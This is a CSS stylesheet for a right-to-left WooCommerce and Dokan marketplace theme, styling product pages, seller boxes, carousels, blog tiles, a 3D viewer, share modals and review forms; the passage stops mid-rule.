.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller {
    display: flex;
    max-width: 100%;
    min-width: 100%;
    align-items: center;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar {
    margin-left: 30px;
    width: 200px;
    text-align: center;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar img {
    border-radius: 20px;
    background: #f5f5f5;
    margin-bottom: 15px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar ul.details {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;

}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar ul.details li {
    display: block;
    background: #f5f5f5;
    border-radius: 20px;
    margin: 5px 0;
    padding: 2px 10px;
    color: #666;
    width: auto;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller > .list-unstyled {

    width: 100%;
}

.product-single-actions:not(.mini-product-single-actions) {
    padding: 0;
    margin: 0 0 30px 0;
    list-style: none;
    display: flex;
    background: #f5f5f5;
    justify-content: center;
    border-radius: 20px;
    overflow: hidden;
}

.product-single-actions:not(.mini-product-single-actions) li {
    margin: 5px;
}

.product-single-actions:not(.mini-product-single-actions) li > * {
    display: inline-flex !important;
    align-items: center;
    height: 35px;
    min-width: 35px;
    text-align: center;
    font-size: 0;
    position: relative !important;
    transition: .2s;
    color: #888 !important;
    white-space: nowrap;
    transition-delay: .2s;
    border: none;
    background: transparent;
}

.product-single-actions:not(.mini-product-single-actions) li > *:hover {
    font-size: 13px;
    background: #fff;
    padding: 0 10px;
    transition-delay: 0s;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 3px;
}

.product-single-actions:not(.mini-product-single-actions) li > *:hover::before {
    margin-left: 10px;
    transition-delay: 0s
}

.product-single-actions li > *::before {
    font-family: Font Awesome\ 5 Pro;
    font-weight: 300;
    display: block;
    font-size: 20px;
    transition: .2s;
    transition-delay: .2s
}


.product-single-actions li .add-product-favo::before {
    content: "\f004";
}

.product-single-actions li .add-product-favo.liked::before {
    font-weight: 600;
    color: #ff5151;
}

.product-single-actions li .compare::before {
    content: "\f074";
}

.product-single-actions li .added.compare::before {
    font-weight: 500;
}

.product-single-actions li .product-prices-chart::before {
    content: "\f201";
}

.product-single-actions li .action-btn-video-view::before {
    content: "\f04b";
}

.product-single-actions li .action-btn-3d-view::before {
    content: "\f255";
    font-weight: 400;
}

.product-single-actions li .action-btn-product-share::before {
    content: "\f1e0";
}

.product-single-actions li .action-btn-product-ywcwtl::before {
    content: "\f0f3";
}

.product-single-actions li .add-product-favo {
    font-weight: normal !important;
}

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto, .container {
    padding-right: 10px;
    padding-left: 10px;
}

.row {
    margin-right: -10px;
    margin-left: -10px;
}

.product-single-ribbons .ribbons > div, .product-single-ribbons {
    display: inline-block;
}

.product-single-ribbons .ribbons {
    margin-left: 5px;
}

.product-single-ribbons .ribbons > div > span {
    display: inline-block;
    padding: 3px 10px;
    height: 25px;
    border-radius: 20px;
    background: #00bfd6;
    margin: 0 0 0 5px;
    font-size: 13px;
    color: #fff;
    cursor: context-menu;
}

.woocommerce .nowrap-line {
    display: flex;
    align-items: center;
}

.woocommerce .nowrap-line .product-single-ribbons {
    width: auto;
    max-width: 100%;
    -ms-flex: auto 0 0;
    flex: auto 0 0;
}

.woocommerce .nowrap-line h3 {
    width: 100%;
    padding: 0 0 0 5px;
    line-height: normal;
}


.side-nav {
    background: #fff;
    border-left: 1px solid rgba(0, 0, 0, .12);
    bottom: 0;
    font-size: 14px;
    overflow-y: auto;
    padding: 15px 0;
    position: fixed;
    top: 0;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transition: transform .15s cubic-bezier(.4, 0, .2, 1);
    transition-duration: 0.15s;
    width: 280px;
    z-index: 99999;
    margin-right: -50px;
}

.side-nav.show {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    margin-right: 0;
}

.ui-mask {
    background-color: rgba(0, 0, 0, .5);
    bottom: 0;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    transform: translateZ(0);
    transition: opacity .2s linear;
    visibility: hidden;
    z-index: 4;
}

.side-nav.show + .ui-mask {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}

.side-nav header.menu-header {
    text-align: center;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dadce0;
}

.side-nav header.menu-header a {
    display: inline-block;
}

.side-nav header.menu-header a img {
    height: 40px;
}

.side-nav nav#responsive-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.side-nav nav#responsive-menu ul li a {
    display: block;
    padding: 12px 48px;
    padding-right: 24px;
    line-height: 18px;
    transition: .3s;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #666;
    font-weight: 500
}

.side-nav nav#responsive-menu ul li a:hover {
    background: #f5f5f5;
    color: #202124;
    text-decoration: none;
}

.side-nav nav#responsive-menu ul li > ul li a {
    padding-right: 48px;
}

.side-nav nav#responsive-menu ul li > ul li a {
    padding-right: 48px;
}

.side-nav nav#responsive-menu ul li > ul li > ul a {
    padding-right: 86px;
}

.side-nav nav#responsive-menu ul li > ul {
    display: none;
}

.side-nav nav#responsive-menu ul li {
    position: relative;
}

.side-nav nav#responsive-menu ul span.toggle {
    position: absolute;
    left: 0;
    top: 0;
    width: 42px;
    text-align: center;
    line-height: 42px;
    cursor: pointer;
    transition: .3s;
    font-size: 20px;
    color: #999;
}

.side-nav nav#responsive-menu ul span.toggle:hover {
    background: #f5f5f5;
}

.side-nav nav#responsive-menu ul span.toggle i {
    transition: .3s;
}

.side-nav nav#responsive-menu ul span.toggle.active i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.res-serach-btn {
    display: inline-block;
    background: none;
    border: none;
    padding: 0;
}

.res-searchform {
    position: fixed;
    top: 10px;
    left: 10px;
    background: #fff;
    width: 50%;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    transition: .2s;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    z-index: 999;
    box-shadow: rgba(0, 0, 0, .5) 0 30px 60px 40px;
}

.res-searchform.active {
    opacity: 1;
    visibility: visible;
    width: calc(100% - 20px);
}

.res-searchform * {
    height: 56px;
    line-height: 56px;
}

.res-searchform button {
    background: transparent;
    border: none;
    width: 56px;
    padding: 0;
    font-size: 24px;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    color: #999;
    outline: none;
    transition: .2s;
}

.res-searchform button:hover {
    color: #333;
}

.res-searchform form {
    position: relative;
}

.res-searchform form .text-input {
    width: 100%;
    padding: 0 15px;
    border: none;
    background: transparent;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar .seller-rating + span.text {
    display: none;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar .seller-rating {
    display: block;
    text-align: center;
    margin: 10px 0;
}

#cboxWrapper > div > div {
    background-image: none;
}

#colorbox {
    background: #fff;
    border-radius: 20px;
    overflow: hidden;
}

#cboxOverlay {
    background: rgba(55, 55, 55, .5);
}

#colorbox iframe {
    border-radius: 20px
}

.woocommerce-grouped-product-list-item__quantity .quantity {
    float: none !important;
    margin-left: 0 !important;
}

.woocommerce-grouped-product-list-item__quantity {
    text-align: left;
}

.woocommerce-grouped-product-list td {
    padding: 5px 0;
}

.woocommerce-grouped-product-list {
    margin-bottom: 15px;
}

.cart-collaterals .cart_totals {
    background: #f5f5f5;
    border-radius: 20px;
    padding: 20px;
}

.dokan-seller-search-form .dokan-w4 input[type="search"], .dokan-seller-search-form .dokan-w4 select.dokan-form-control {
    height: 40px !important;
    border: 1px solid #e2e2e2 !important;
    box-shadow: none !important;
    border-radius: 20px !important;
    padding: 0 15px !important;
}

#seller-url + small {
    direction: ltr;
    text-align: left;
    display: block;
    width: 100%;
    padding: 5px;
}

.content-widget.slider-2.style-2 .carousel.ns-fade .carousel-inner .carousel-item {
    transition: .4s;
    display: block;
}

.content-widget.slider-2.style-2 .carousel.ns-fade .carousel-inner .carousel-item:not(.active) {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    visibility: hidden;
    opacity: 0;
}

article.w-p-item .ribbons {
    position: absolute;
    z-index: 9;
    top: 20px;
    right: 0;
}

article.w-p-item .ribbons span.item {
    display: inline-block;
    background: #999;
    border-radius: 20px 0 20px 20px;
    color: #fff;
    padding: 1px 5px;
    font-size: 12px;
}

article.w-p-item .ribbons > div {
    margin-bottom: 4px;
}

article.w-p-item .ribbons span.item i {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
}

.content-widget.mini-products .large-products article.product .ribbons {
    left: 10px;
}

.grid-products-loader .btn i {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    margin-right: 5px;
}

.offer-moments .owl-item > .om-item {
    transition: .2s;
    transition-delay: .3s;
}

.offer-moments .owl-item:not(.active) > .om-item {
    transform: scale(.8);
    -webkit-transform: scale(.8);
}

.content-widget.blog-posts {
    border-radius: 0;
    background: transparent;
}

.content-widget.blog-posts article.blog-item {
    background: #fff;
    padding: 10px;
    border-radius: 20px;
}

.content-widget.blog-posts article.blog-item figure.thumbnail {
    position: relative;
    height: 0;
    padding-top: 60%;
    overflow: hidden;
    background: #f5f5f5;
    border-radius: 20px;
    margin-bottom: 10px !important;
}

.content-widget.blog-posts article.blog-item figure.thumbnail img {
    position: absolute;
    top: 50%;
    left: 50%;
    height: auto;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transition: .2s;
    width: auto;
    min-width: 100%;
    min-height: 100%;
}

.content-widget.blog-posts article.blog-item:hover figure.thumbnail img {
    filter: brightness(80%);
}

.content-widget.blog-posts article.blog-item .item-footer {
    text-align: center;
}

.content-widget.blog-posts article.blog-item .item-footer h3.title {
    font-size: 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: auto;
    color: #666;
}

.content-widget.blog-posts article.blog-item .item-footer .cats a {
    font-size: 13px;
    color: #999;
}

.content-widget.blog-posts article.blog-item .item-footer .cats a:not(:last-of-type) {
    display: none;
}

.content-widget.blog-posts article.blog-item time {
    position: absolute;
    bottom: 10px;
    left: 10px;
    background: rgba(255, 255, 255, .8);
    border-radius: 20px;
    width: 60px;
    height: 60px;
    text-align: center;
    color: #666;
}

.content-widget.blog-posts article.blog-item time .day {
    display: block;
    font-size: 24px;
    margin-top: 3px;
}

.content-widget.blog-posts article.blog-item time .month {
    display: block;
    font-size: 13px;
    margin-top: -8px;
}

.content-widget.blog-posts article.blog-item figure.thumbnail .post-format {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgba(0, 0, 0, .3)
}

.content-widget.blog-posts article.blog-item figure.thumbnail .post-format i {
    color: #fff;
    font-size: 36px;
}

.actions i[class*="fa"] {
    line-height: inherit;
    display: inline;
}

.yith-woocompare-widget ul.products-list li .remove {
    font-size: 0;
    width: auto;
    color: #999 !important;
}

.yith-woocompare-widget ul.products-list li .remove::after {
    content: "حذف";
    font-size: 13px;
}

.content-widget.blog-posts .owl-dots {
    text-align: center;
    margin: 10px 0;
    display: block;
}

.content-widget.blog-posts .owl-dots button {
    display: inline-block;
    width: 10px;
    height: 10px;
    background: #999;
    border-radius: 10px;
    margin: 2px;
    transition: .2s;
}

.content-widget.blog-posts .owl-dots button.active {
    width: 20px;
}

.content-widget.blog-posts.style-2 article.blog-item {
    position: relative;
}

.content-widget.blog-posts.style-2 article.blog-item figure.thumbnail {
    margin: 0 !important;
}

.content-widget.blog-posts.style-2 article.blog-item .item-footer {
    position: absolute;
    bottom: 20px;
    left: 20px;
    right: 20px;
    background: rgba(255, 255, 255, .8);
    border-radius: 20px;
    padding: 10px;
}

.content-widget.blog-posts.style-2 article.blog-item figure time {
    bottom: 75px;
    width: auto;
    height: auto;
    padding: 2px 10px;
}

.content-widget.blog-posts.style-2 article.blog-item figure time > span {
    display: inline-block;
    font-size: 14px;
    margin: 0;
}

.content-widget.blog-posts.style-2 article.blog-item .item-footer .cats a {
    color: #777;
}

.content-widget.blog-posts.style-2 article.blog-item .post-format {
    display: none !important;
}

.products-carousel .owl-nav {
    position: absolute;
    top: 50%;
    left: 20px;
    right: 20px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: 3;
    pointer-events: none;
}

.products-carousel .owl-nav .owl-next {
    float: left;
    box-shadow: rgba(0, 0, 0, .2) 10px 0 20px;
}

.products-carousel .owl-nav > button.disabled {
    opacity: 0;
    visibility: hidden;
}

.products-carousel .owl-nav > button {
    pointer-events: all;
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 70px !important;
    text-align: center;
    background: #fff !important;
    font-size: 36px !important;
    border-radius: 30px;
    box-shadow: rgba(0, 0, 0, .2) -10px 0 20px;
    padding: 0 !important;
    transition: .2s;
    color: #666 !important;
    opacity: .9;
}

.products-carousel .owl-nav > button:hover {
    opacity: 1;
}

.products-carousel .owl-nav > button:active {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.products-carousel article.w-p-item {
    margin-bottom: 0;
}

.products-carousel:not(.style-2) {
    padding: 15px;
}

.products-carousel.style-2 {
    background: transparent;
}

.content-widget.products-carousel.tabs ul.tabs {
    padding: 0;
    margin: 0 0 15px 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    flex: 1;
}

.content-widget.products-carousel.tabs ul.tabs li {
    display: inline-block;
    list-style: none;
}

.content-widget.products-carousel.tabs ul.tabs li a {
    display: block;
    padding: 5px 10px;
    text-align: center;
}

.content-widget.products-carousel.tabs ul.tabs li.active a {
    color: #00bfd6;
    font-weight: 500;
    pointer-events: none;
}

.content-widget.products-carousel.tabs ul.tabs li a::after {
    content: "";
    display: block;
    height: 5px;
    width: 5px;
    background: #00bfd6;
    border-radius: 10px;
    margin: 5px auto 0 auto;
    transition: .2s;
}

.content-widget.products-carousel.tabs ul.tabs li:not(.active) a::after {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    opacity: 0;
    visibility: hidden;
}

.products-carousel .carousel-content {
    position: relative;
}

.products-carousel .carousel-content .loading {
    visibility: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, .8);
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .2s;
    opacity: 0;
    border-radius: 20px;
}

.products-carousel .carousel-content .loading.visible {
    opacity: 1;
}

.content-widget.mini-products article.product figure.thumb {
    background: #fff;
}

.content-widget.mini-products .large-products article.product figure.thumb {
    padding-top: 97.5%;
}

.content-widget.slider-2.style-2 .timer-cont {
    text-align: center;
    padding-top: 10px
}

.content-widget.slider-2.style-2 .timer-cont > .flip-clock-a {
    display: inline-block;
    width: auto;
}

.content-widget.slider-2.style-2 .progress {
    margin-top: 3px;
}


.content-widget.title-widget span.icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    display: block;
    background: #ddd;
    color: #777;
    border-radius: 20px;
    font-size: 26px;
    transform: rotate(6deg);
    -webkit-transform: rotate(6deg);
}

.content-widget.title-widget span.icon i {
    display: inline-block;
    line-height: inherit;
    transform: rotate(-6deg);
    -webkit-transform: rotate(-6deg);
}

.content-widget.title-widget span.icon img {
    display: inline;
    max-width: 50px;
    max-height: 50px;
    font-size: 12px;
}

.content-widget.title-widget {
    background: transparent;
    margin: 0;
}

.content-widget.title-widget .title h6 {
    font-size: 16px;
    color: #666;
    margin-bottom: 3px;
}

.content-widget.title-widget .subtitle span {
    display: block;
    font-size: 13px;
    color: #777;
}

.content-widget.title-widget.colored {
    background: #fff;
    padding: 15px;
}

.content-widget.title-widget.style-2 .row > div {
    width: 100%;
    text-align: center;
}

.content-widget.title-widget.style-2 .row > div .icon {
    margin: 0 auto 10px auto;
}

.content-widget.title-widget.style-3 .row {
    justify-content: center;
}

.content-widget.products-carousel.brand .owl-item img {
    width: auto;
    margin: auto;
}

.content-widget.slider-2.style-2.tip-2 .carousel, .content-widget.slider-2.style-2.tip-2 .carousel .carousel-indicators {
    background: #fff;
}

.sort-tabs ul li button:not(.btn-primary):hover {
    color: #464646;
}

.tile-posts > .row {
    height: 500px;
}

.tile-posts > .row > div {
    height: 100%;
}

.tile-posts article.blog-item {
    background: #fff;
    border-radius: 20px;
    overflow: hidden;
}

.tile-posts article.blog-item:not(:last-of-type) {
    margin-bottom: 20px;
}

.tile-posts .items-1 article.blog-item {
    height: 100%;
}

.tile-posts .items-2 article.blog-item {
    height: calc(50% - 10px);
}

.tile-posts .items-3 article.blog-item {
    height: calc(33.33% - 13.3px);
}

.tile-posts .multi-1 article.blog-item:first-of-type {
    height: 50%;
}

.tile-posts .multi-1 article.blog-item:not(:first-of-type) {
    height: calc(50% - 20px);
    width: calc(50% - 10px);
    float: right;
}

.tile-posts .multi-1 article.blog-item:last-of-type {
    margin-right: 20px;
}

.tile-posts .multi-1 article.blog-item:first-of-type figure.figure img {
    height: auto;
    max-width: 100%;
}

.tile-posts article.blog-item > figure.figure {
    position: relative;
    height: 100%;
    width: 100%;
}

.tile-posts article.blog-item figure.figure > img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    max-width: inherit;
    width: auto;
    min-width: 100%;
    height: 100%;
    z-index: 0;
    transition: .2s;
}

.tile-posts article.blog-item:hover figure.figure > img {
    transform: translate(-50%, -50%) scale(1.1);
    -webkit-transform: translate(-50%, -50%) scale(1.1);
}

.tile-posts article.blog-item figure.figure::before {
    content: "";
    display: block;
    background: #000;
    opacity: .5;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transition: .2s;
}

.tile-posts article.blog-item:hover figure.figure::before {
    opacity: .6;
}

.tile-posts article.blog-item figure.figure figcaption {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 20px;
}

.tile-posts article.blog-item figure.figure figcaption a {
    color: #fff;
}

.tile-posts article.blog-item figure.figure figcaption > a {
    display: inline-block;
    max-width: 100%;
}

.tile-posts article.blog-item figure.figure figcaption h4 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: inline-block;
    font-size: 16px;
    margin: 0;
}

.tile-posts article.blog-item figure.figure figcaption .categories {
    margin-top: 10px;
}

.tile-posts article.blog-item figure.figure figcaption .info ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    align-items: center;
    font-size: 13px;
    opacity: .8;
}

.tile-posts article.blog-item figure.figure figcaption .info ul li {
    padding: 0 10px;
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tile-posts article.blog-item figure.figure figcaption .info ul li i {
    font-size: 16px;
    margin-left: 5px;
}

.tile-posts article.blog-item figure.figure figcaption .info .author figure {
    display: inline-block;
    margin: 0;
    width: 30px;
    height: 30px;
    margin-left: 5px;
    border-radius: 20px;
    background: #eee;
}

.tile-posts article.blog-item figure.figure figcaption .info .author figure img {
    border-radius: 20px;
}

.tile-posts .items-3 article.blog-item figure.figure figcaption .info {
    display: none;
}

.tile-posts article.blog-item figure.figure figcaption .categories ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.tile-posts article.blog-item figure.figure figcaption .categories ul li {
    display: inline-block;
}

.tile-posts article.blog-item figure.figure figcaption .categories ul a {
    display: block;
    padding: 3px 10px;
    background: rgba(255, 255, 255, .3);
    border-radius: 20px;
    transition: .2s;
}

.tile-posts article.blog-item figure.figure figcaption .categories ul a:hover {
    background: #fff;
    color: #666;
}

.products-carousel .carousel-banner {
    width: 250px;
    height: 364px;
    border-radius: 20px;
    overflow: hidden;
    margin-left: 20px;
    position: relative;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 15px;
    text-align: center;
    background-color: #666;
}

.products-carousel .carousel-banner::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #464646;
    opacity: .6;
}

.products-carousel .carousel-banner > div {
    position: relative;
    z-index: 2;
}

.products-carousel .carousel-banner + .owl-carousel {
    width: calc(100% - 270px);
}

.products-carousel .carousel-content {
    display: flex;
    width: 100%;
    align-items: center;
}

.products-carousel .carousel-banner .banner-icon {
    width: 130px;
    height: 130px;
    text-align: center;
    line-height: 130px;
    background: #fff;
    color: #ccc;
    font-size: 64px;
    border-radius: 100%;
    margin-bottom: 15px;
}

.products-carousel .carousel-banner .banner-icon i {
    display: inline;
    line-height: inherit;
}

.products-carousel .carousel-banner .banner-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 5px;
}

.products-carousel .carousel-banner .banner-subtitle {
    font-size: 14px;
    opacity: .8;
}

.products-carousel .carousel-banner .banner-archive {
    margin-top: 30px;
}

.products-carousel .carousel-banner .banner-archive a {
    font-weight: 500;
    color: #fff;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active::after {
    display: none;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    border-radius: 20px;
    overflow: hidden;
    background: transparent !important;
}

#modal-3d-view-inner .spinner {
    position: static;
    margin: 80px auto;
}

#canvas-container-3d {
    width: 100%;
    height: 600px;
    max-height: 100%;
    background: #eee;
    background: radial-gradient(ellipse at center, #ffffff 0%, #ADADAD 100%);
}

#canvas-container-3d canvas {
    cursor: all-scroll
}

#view-3d-controller {
    position: absolute;
    bottom: 10px;
    right: 10px;
    overflow: hidden;
    direction: ltr;
    display: flex;
}

#view-3d-controller button {
    border: none;
    background: rgba(255, 255, 255, .9);
    display: inline-block;
    width: 50px;
    height: 50px;
    padding: 0;
    line-height: 50px;
    text-align: center;
    font-size: 16px;
    color: #666;
    transition: .2s;
    border-radius: 100px;
    margin: 0 5px;
}

#view-3d-controller button:hover {
    color: #464646;
}

#view-3d-controller button i {
    line-height: inherit;
    transition: .2s;
}

#view-3d-controller button:active i {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.play-toggle.paused i::before {
    content: "\f04b";
}

.owl-carousel.wc-product-carousel .owl-item .view-3d-slide {
    background: #666;
    height: 0;
    padding-top: 100%;
    position: relative;
    border-radius: 20px;
}

.owl-carousel.wc-product-carousel .owl-item .view-3d-slide a.action-btn-3d-view {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    color: #fff;
}

.owl-carousel.wc-product-carousel .owl-item .view-3d-slide a.action-btn-3d-view i {
    font-size: 48px;
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    background: rgba(255, 255, 255, .1);
    border-radius: 100px;
    margin-bottom: 15px;
}

.owl-carousel.wc-product-carousel-thumbs .view-3d-thumb {
    height: 0;
    padding-top: 100%;
    background: #666;
    position: relative;
}

.owl-carousel.wc-product-carousel-thumbs .view-3d-thumb i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 36px;
    color: #fff;
}

#modal-3d-view-inner.loaded .spinner {
    display: none;
}

#modal-3d-view-inner:not(.loaded) .obj_content {
    display: none;
}

.prm-brands-list {
    margin-top: 15px !important;
}

.prm-brands-list__item {
    border-radius: 20px;
    overflow: hidden;
    padding: 10px;
    background: #fafafa;
    border: none !important;
}

.prm-brands-list__item .prm-brands-list__image {
    border-radius: 20px;
    margin-bottom: 10px;
}

.prm-brands-list__item .prm-brands-list__title {
    border-radius: 20px;
}

.woocommerce .product .product_meta > span.product-brand {
    font-size: 0;
}

.woocommerce .product .product_meta > span.product-brand::before {
    content: "برند: ";
    font-size: 13px;
    order: 2;
}

.woocommerce .product .product_meta > span.product-brand a {
    order: 3;
}

.woocommerce .product .product_meta > span.product-brand::after {
    display: inline-block;
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    content: "\f559";
    font-size: 13px;
    float: right;
    margin-left: 10px;
    order: 1;
}

.product-share-modal-inner {
    padding: 20px;
}

.product-share-modal-inner .share-title {
    color: #666;
}

.product-share-modal-inner .share-desc {
    color: #999;
    font-weight: normal;
    margin-bottom: 30px;
}

.product-share-modal-inner .sharing-box {
    padding: 15px;
    border-radius: 20px;
    text-align: center;
}

.product-share-modal-inner .sharing-box.email-sharing {
    background: #f5f5f5;
}

.product-share-modal-inner .email-sharing .input-group-text {
    color: #666;
}

.product-share-modal-inner .email-sharing label {
    font-size: 14px;
    font-weight: 500;
    color: #666;
}

.product-share-modal-inner .crunchify-link i {
    display: inline-block;
    line-height: inherit;
}

.product-share-modal-inner .crunchify-link {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background: #fff;
    box-shadow: rgba(0, 0, 0, .1) 0 1px 3px;
    border-radius: 20px;
    margin: 5px;
    font-size: 16px;
}

.product-share-modal-inner .sharing-box .share-desc {
    margin-bottom: 15px;
}


#billing_city_field {
    flex-direction: column;
}

.product-section.product-additional-items {
    padding: 0 !important;
    background: transparent !important;
}

.product-section.product-additional-items .pa-title {
    color: #666;
    font-size: 18px;
}

.product-section.product-additional-items .additional-factor {
    background: #fff;
    border-radius: 20px;
    padding: 20px 40px;
    height: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.product-section.product-additional-items .additional-factor > div {
    width: 100%;
}

.product-section.product-additional-items .additional-factor .af-title {
    font-size: 16px;
    color: #999;
    font-weight: normal;
    margin-bottom: 10px;
}

.product-section.product-additional-items .additional-factor .af-item .price {
    float: left;
    color: #999;
}

.product-section.product-additional-items .additional-factor .af-total-price {
    margin: 20px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 500;
    color: #666;
}

.product-section.product-additional-items .additional-factor .af-add-to-cart button {
    width: 100%;
}

.product-section.product-additional-items article.w-p-item, .product-section.product-additional-items .content-widget {
    margin: 0;
}

.product-section.product-additional-items .additional-factor .af-items {
    margin-bottom: 20px;
}

.product-section.product-additional-items .additional-factor .af-total {
    margin-bottom: 10px;
}

.product-section.product-additional-items .additional-factor .af-total h6.total-price-title {
    color: #999;
    font-weight: normal;
}

.product-section.product-additional-items article.w-p-item .actions, .product-section.product-additional-items article.w-p-item .price {
    height: 35px;
}

.product-section.product-additional-items .additional-factor .af-items .price del {
    display: none;
}

.product-section.product-additional-items .additional-factor .af-items .price ins {
    text-decoration: none;
}

.product-section.product-additional-items .additional-factor {
    position: relative;
    overflow: hidden;
}

.product-section.product-additional-items .additional-factor .loading {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(255, 255, 255, .5);
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .2s;
    opacity: 0;
    visibility: hidden;
}

.product-section.product-additional-items .additional-factor.loading .loading {
    opacity: 1;
    visibility: visible;
}

.cb-nouislider {
    background: #ccc;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    height: 9px;
}

.cb-nouislider .noUi-connects {
    border-radius: 20px;
}

.cb-nouislider .noUi-connect {
    background-color: #00bfd6;

}

.cb-nouislider .noUi-handle {
    border: none;
    box-shadow: none;
    background: #777;
    border-radius: 20px;
    height: 22px;
    width: 22px;
    transition: .2s;
    cursor: pointer;
    left: -11px;
}

.cb-nouislider:hover .noUi-handle {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.cb-nouislider .noUi-handle::after, .cb-nouislider .noUi-handle::before {
    display: none;
}

.comment-form-slider > span {
    width: 100%;
    display: block;
}

.comment-form-slider {
    padding: 0 0 20px 0;
    margin-bottom: 0;
}

.cb-nouislider .level {
    font-size: 12px;
    color: #999;
    float: left;
}

.woocommerce-Reviews ol.commentlist li .children .comment_container > .row > .col-lg-3 {
    display: none;
}

.woocommerce-Reviews ol.commentlist li .children {
    list-style: none;
    padding: 20px;
    border-radius: 20px;
    background: #fafafa;
    margin-top: 20px;
}

.woocommerce-Reviews ol.commentlist li .children .review {
    border: none;
    margin: 0;
}

.cb-chips input.text-field {
    width: 100%;
}

.cb-chips .add-box {
    width: 100%;
    position: relative;
}

.cb-chips input.text-field:not(:focus) + button {
    visibility: hidden;
    opacity: 0;
}

.cb-chips .add-box button.add-item {
    border: none;
    margin-right: 10px;
    position: absolute;
    left: 3px;
    top: 3px;
    bottom: 3px;
    background: transparent;
